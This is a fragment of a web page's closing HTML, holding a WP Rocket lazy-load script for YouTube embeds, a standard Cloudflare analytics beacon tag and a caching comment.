e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"16f68a7b62674e049ab4f4139b705e0d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769025786 -->